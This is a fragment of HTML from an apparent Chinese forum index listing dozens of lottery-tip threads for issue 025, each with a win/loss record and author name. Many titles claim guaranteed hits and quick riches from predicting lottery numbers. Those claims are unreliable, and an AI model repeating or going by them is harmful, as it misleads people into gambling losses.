        <li class="ss_01">061<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888932">[11错03]025期.浪子华少■百发百中大 小■━━━━━━实力等你来验证━━━━━━期期实战━━━━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9721">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888932">〖浪子华少〗</a></li>
        </div>
    	<div id=axam61 class=bg onmouseover=show_king0_listxam(this,61);>
        <li class="ss_01">062<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888950">[17错04]025期：翻云覆雨【特段】——走过和路过千万别错过——精彩【特段】，有你好看！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5967">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888950">〖翻云覆雨〗</a></li>
        </div>
    	<div id=axam62 class=bg onmouseover=show_king0_listxam(this,62);>
        <li class="ss_01">063<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888955">[55错02]﹛025期﹜杀①肖------双车马…..更新中！！有掌声吗？？</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2458">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888955">〖双车马〗</a></li>
        </div>
    	<div id=axam63 class=bg onmouseover=show_king0_listxam(this,63);>
        <li class="ss_01">064<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888957">[16错04](025期)【名杰尾数】【买啥开啥】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2113">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888957">〖名杰尾数〗</a></li>
        </div>
    	<div id=axam64 class=bg onmouseover=show_king0_listxam(this,64);>
        <li class="ss_01">065<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888969">[10错03]〔025期〕{实战中特24码{机遇再次降临，期期用事实说话!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9619">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888969">〖倾情六合〗</a></li>
        </div>
    	<div id=axam65 class=bg onmouseover=show_king0_listxam(this,65);>
        <li class="ss_01">066<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888976">[30错05]025期:~~~~中特③⑥码中特~~~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13324">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888976">〖郁尘〗</a></li>
        </div>
    	<div id=axam66 class=bg onmouseover=show_king0_listxam(this,66);>
        <li class="ss_01">067<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888981">[13错03](025期)====开心狼====《精准二十四码中中特》=====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9910">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888981">〖开心狼〗</a></li>
        </div>
    	<div id=axam67 class=bg onmouseover=show_king0_listxam(this,67);>
        <li class="ss_01">068<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888985">[11错03]【025期】[%qs%]===→買啥開啥===→買啥開啥===→買啥開啥===→期期早公开，本期已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7335">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888985">〖摸鱼〗</a></li>
        </div>
    	<div id=axam68 class=bg onmouseover=show_king0_listxam(this,68);>
        <li class="ss_01">069<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889008">[13错04](025期)[%qs%]###【③行】###用自己的实力给大家见证！己更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=77">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889008">〖美妞儿〗</a></li>
        </div>
    	<div id=axam69 class=bg onmouseover=show_king0_listxam(this,69);>
        <li class="ss_01">070<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889014">[34错03]（025期）啊圆∞∞↖↖杀一头中特↗↗∞∞轻松收钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14650">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889014">〖啊圆〗</a></li>
        </div>
    	<div id=axam70 class=bg onmouseover=show_king0_listxam(this,70);>
        <li class="ss_01">071<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889017">[26错03]025期：｛知人｝杀１波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1907">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889017">〖知人〗</a></li>
        </div>
    	<div id=axam71 class=bg onmouseover=show_king0_listxam(this,71);>
        <li class="ss_01">072<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889023">[15错04]025期：※读码专家※━━【一肖中平特】━━━━━爆准爆准，让你赚钱让你爆富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4030">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889023">〖读码专家〗</a></li>
        </div>
    	<div id=axam72 class=bg onmouseover=show_king0_listxam(this,72);>
        <li class="ss_01">073<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889028">[65错11]〖025期〗《◇常勝东方◇殺 ③ 肖》打造你成为千万富翁 .财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14721">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889028">〖常勝东方〗</a></li>
        </div>
    	<div id=axam73 class=bg onmouseover=show_king0_listxam(this,73);>
        <li class="ss_01">074<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889029">[15错04]（025期）传说中的平特①尾，准不准看了就知道。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13193">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889029">〖念一切美丽〗</a></li>
        </div>
    	<div id=axam74 class=bg onmouseover=show_king0_listxam(this,74);>
        <li class="ss_01">075<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889034">[23错03]〔025期〕（半单双），带你走上六合巅峰，不求最好，只求最稳！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12937">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889034">〖流水随风〗</a></li>
        </div>
    	<div id=axam75 class=bg onmouseover=show_king0_listxam(this,75);>
        <li class="ss_01">076<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889042">[83错03]<025期>[%qs%]~~放心跟踪下注参考~~【殺⑤碼】稳定长期</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6407">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889042">〖柳州老刘〗</a></li>
        </div>
    	<div id=axam76 class=bg onmouseover=show_king0_listxam(this,76);>
        <li class="ss_01">077<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889061">[40错07]025期.★＜九特肖＞精彩推荐.让您暴富的猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7302">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889061">〖天下雄霸〗</a></li>
        </div>
    	<div id=axam77 class=bg onmouseover=show_king0_listxam(this,77);>
        <li class="ss_01">078<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889066">[18错02]<025期>【飞渔吉凶肖】勇于开始尝试，√才能找到成功的路！√你我的发财之路！√</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15009">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889066">〖飞渔〗</a></li>
        </div>
    	<div id=axam78 class=bg onmouseover=show_king0_listxam(this,78);>
        <li class="ss_01">079<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889068">[11错03]〖025期〗↘↘↘【大小】中特↙↙↙)>-----打造最准资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12912">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889068">〖边个共鸣〗</a></li>
        </div>
    	<div id=axam79 class=bg onmouseover=show_king0_listxam(this,79);>
        <li class="ss_01">080<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889069">[57错02]025期:  杀①肖&&&&稳稳的跟着，跟上就对了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14800">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889069">〖欣馨茶业〗</a></li>
        </div>
    	<div id=axam80 class=bg onmouseover=show_king0_listxam(this,80);>
        <li class="ss_01">081<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889082">[19错05]025期:★香港判官★平特一尾专区◆-----平特一尾专区-----★平特一尾专区◆◆已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=382">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889082">〖香港判官〗</a></li>
        </div>
    	<div id=axam81 class=bg onmouseover=show_king0_listxam(this,81);>
        <li class="ss_01">082<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889084">[25错04]025期：比赛六尾中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=252">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889084">〖被陷六合〗</a></li>
        </div>
    	<div id=axam82 class=bg onmouseover=show_king0_listxam(this,82);>
        <li class="ss_01">083<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889103">[16错04]025期,［今期一定中］★精品（买啥开啥?）★带你起航赢钱之道</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14578">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889103">〖今期一定中〗</a></li>
        </div>
    	<div id=axam83 class=bg onmouseover=show_king0_listxam(this,83);>
        <li class="ss_01">084<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889112">[42错02]《025期》〖殺 1 段中特〗〖殺 1 段中特〗大家共赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7284">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889112">〖南城高鐵〗</a></li>
        </div>
    	<div id=axam84 class=bg onmouseover=show_king0_listxam(this,84);>
        <li class="ss_01">085<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889113">[12错03]025期:梦，随心开奖后马上可以发表的琴棋书画肖，期待与你共同中奖！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14797">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889113">〖梦，随心〗</a></li>
        </div>
    	<div id=axam85 class=bg onmouseover=show_king0_listxam(this,85);>
        <li class="ss_01">086<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889119">[14错04]025期：★★★★★★★★★★★★神圣救世主/精准24码中特★★★★★★★★★★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12350">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889119">〖惜灵静雅〗</a></li>
        </div>
    	<div id=axam86 class=bg onmouseover=show_king0_listxam(this,86);>
        <li class="ss_01">087<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889122">[30错05]025期：【③行中】实力见证，继续精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1930">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889122">〖审核中〗</a></li>
        </div>
    	<div id=axam87 class=bg onmouseover=show_king0_listxam(this,87);>
        <li class="ss_01">088<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889128">[16错04]︿025期﹀!﹂仗剑天涯﹁︿②④码﹀﹝﹝﹝﹝﹝信自己，世上没有救世主！取舍在于你﹞﹞﹞﹞﹞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6162">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889128">〖仗剑天涯〗</a></li>
        </div>
    	<div id=axam88 class=bg onmouseover=show_king0_listxam(this,88);>
        <li class="ss_01">089<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889139">[09错02]025期：【星星平特】平特一尾！！---期期实战,赢钱好料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1756">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889139">〖星星平特〗</a></li>
        </div>
    	<div id=axam89 class=bg onmouseover=show_king0_listxam(this,89);>
        <li class="ss_01">090<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889142">[24错05]025期:〓【六 肖】不求赚大钱→只求稳稳的赚钱〖特③头中〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14733">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889142">〖广西码祖〗</a></li>
        </div>
    	<div id=axam90 class=bg onmouseover=show_king0_listxam(this,90);>
        <li class="ss_01">091<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889144">[17错03]025期：33码中，好料致富，赢不赢就看你敢不敢跟了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1002">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889144">〖只剩骄傲〗</a></li>
        </div>
    	<div id=axam91 class=bg onmouseover=show_king0_listxam(this,91);>
        <li class="ss_01">092<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889149">[07错00]025期:单双3肖【【【带你走向横财之道】】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3060">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889149">〖康康的你〗</a></li>
        </div>
    	<div id=axam92 class=bg onmouseover=show_king0_listxam(this,92);>
        <li class="ss_01">093<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889150">[17错04]﹛025期﹜〓〓〓③②码中〓〓〓====拖拉机====〓〓〓③②码中〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2500">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889150">〖拖拉机〗</a></li>
        </div>
    	<div id=axam93 class=bg onmouseover=show_king0_listxam(this,93);>
        <li class="ss_01">094<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889151">[14错04]﹛025期﹜━━━【买啥开啥】━━━━━━━━━━已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13117">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889151">〖千纸鹤〗</a></li>
        </div>
    	<div id=axam94 class=bg onmouseover=show_king0_listxam(this,94);>
        <li class="ss_01">095<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889154">[19错05]025期:比赛六特肖比赛六特肖比赛六特肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8029">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889154">〖虚拟世界〗</a></li>
        </div>
    	<div id=axam95 class=bg onmouseover=show_king0_listxam(this,95);>
        <li class="ss_01">096<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889159">[11错03]025期:【精准春夏秋冬中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14615">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889159">〖冰封天下〗</a></li>
        </div>
    	<div id=axam96 class=bg onmouseover=show_king0_listxam(this,96);>
        <li class="ss_01">097<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889167">[15错04]﹛025期﹜█████〓〓〓★平稳下注★吉美肖凶丑肖★〓〓〓█████实力演绎！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14725">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889167">〖平稳下注〗</a></li>
        </div>
    	<div id=axam97 class=bg onmouseover=show_king0_listxam(this,97);>
        <li class="ss_01">098<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889189">[29错05]025期: 【平特两肖】◇◇【平特二连肖】◇◇公开。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2198">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889189">〖回到过去〗</a></li>
        </div>
    	<div id=axam98 class=bg onmouseover=show_king0_listxam(this,98);>
        <li class="ss_01">099<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889203">[12错03]025期;单双3肖﹄宝月﹃▅▅▅▅赚钱才是王道▅▅▅▅</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=330">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889203">〖宝月〗</a></li>
        </div>
    	<div id=axam99 class=bg onmouseover=show_king0_listxam(this,99);>
        <li class="ss_01">100<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889225">[13错04]『025期』解码5 肖中推荐有参考的朋友请支持一</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4503">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889225">〖龙行虎步〗</a></li>
        </div>
    	<div id=axam100 class=bg onmouseover=show_king0_listxam(this,100);>
        <li class="ss_01">101<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889233">[12错03]≤025期≥~△平特一尾△真龙香烟﹩﹩﹩﹩﹩﹩﹩﹩﹩﹩相信大家是有目共睹的﹩﹩﹩﹩﹩﹩﹩﹩﹩﹩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12099">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889233">〖真龙香烟〗</a></li>
        </div>
    	<div id=axam101 class=bg onmouseover=show_king0_listxam(this,101);>
        <li class="ss_01">102<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889234">[13错03]025期，年少无情━━━★★大小尾★★━━━大功告成</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14726">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889234">〖年少无情〗</a></li>
        </div>
    	<div id=axam102 class=bg onmouseover=show_king0_listxam(this,102);>
        <li class="ss_01">103<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889237">[10错03]{025期}：正码■规律人生■﹝﹝轻松赚百万,连续爆中！﹞﹞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10361">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889237">〖规律人生〗</a></li>
        </div>
    	<div id=axam103 class=bg onmouseover=show_king0_listxam(this,103);>
        <li class="ss_01">104<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889238">[21错06]025期：【25码】张小芊</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6072">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889238">〖张小芊〗</a></li>
        </div>
    	<div id=axam104 class=bg onmouseover=show_king0_listxam(this,104);>
        <li class="ss_01">105<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889251">[22错03]025期:八肖中。喜欢是怀旧情怀。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2655">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889251">〖第一次〗</a></li>
        </div>
    	<div id=axam105 class=bg onmouseover=show_king0_listxam(this,105);>
        <li class="ss_01">106<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889252">[20错06]025期：内幕赌经，阴阳生肖！冲啊！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4660">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889252">〖内幕赌经〗</a></li>
        </div>
    	<div id=axam106 class=bg onmouseover=show_king0_listxam(this,106);>
        <li class="ss_01">107<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889254">[11错03]025期:▁▁▂▃▄▆▇★〖春夏秋冬你来验证！终极挑战,爆庄猛料！〗★▇▆▄▃▂▁</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10280">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889254">〖港台联合〗</a></li>
        </div>
    	<div id=axam107 class=bg onmouseover=show_king0_listxam(this,107);>
        <li class="ss_01">108<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889262">[31错05]025期：打造最经典的【三半单双】实力见证一切.努力做到最好!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12485">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889262">〖愁心寄月〗</a></li>
        </div>
    	<div id=axam108 class=bg onmouseover=show_king0_listxam(this,108);>
        <li class="ss_01">109<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889263">[32错05]（025期）杀装杀③肖！凉爽的风！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14617">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889263">〖凉爽的风〗</a></li>
        </div>
    	<div id=axam109 class=bg onmouseover=show_king0_listxam(this,109);>
        <li class="ss_01">110<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889273">[24错05]025期.◆特码◆→→中特36码←←◆特码◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7888">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889273">〖刘邦举〗</a></li>
        </div>
    	<div id=axam110 class=bg onmouseover=show_king0_listxam(this,110);>
        <li class="ss_01">111<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889277">[16错04]025期公开平特一尾 【雪山飞鹰】心水资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2625">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889277">〖雪山飞鹰〗</a></li>
        </div>
    	<div id=axam111 class=bg onmouseover=show_king0_listxam(this,111);>
        <li class="ss_01">112<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889281">[39错03]《025期》忽然打开jx013,居然可以打开，+++杀二肖+++强势回归极限 再创造新辉煌</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14799">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889281">〖横空出世〗</a></li>
        </div>
    	<div id=axam112 class=bg onmouseover=show_king0_listxam(this,112);>
        <li class="ss_01">113<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889282">[110错05]<025期>[%qs%]=====【杀 ① 肖中特】====【杀 ① 肖中特】====【杀 ① 肖中特】====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1918">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889282">〖射手爱情〗</a></li>
        </div>
    	<div id=axam113 class=bg onmouseover=show_king0_listxam(this,113);>
        <li class="ss_01">114<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889293">[19错03]025期:◇◇◇7 生肖◇◇◇7 生肖◇◇◇最新资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8045">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889293">〖还我本色〗</a></li>
        </div>
    	<div id=axam114 class=bg onmouseover=show_king0_listxam(this,114);>
        <li class="ss_01">115<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889302">[20错05]﹛025期﹜痛到不知痛≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9039">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889302">〖痛到不知痛〗</a></li>
        </div>
    	<div id=axam115 class=bg onmouseover=show_king0_listxam(this,115);>
        <li class="ss_01">116<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889336">[36错03]【025期】个人综合结果殺二肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14812">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889336">〖江西人四肖〗</a></li>
        </div>
    	<div id=axam116 class=bg onmouseover=show_king0_listxam(this,116);>
        <li class="ss_01">117<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889346">[17错05]025期：原创★平特１尾★实力见证，相信您的选择，成就您梦想财富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2544">《记录》</a></li>
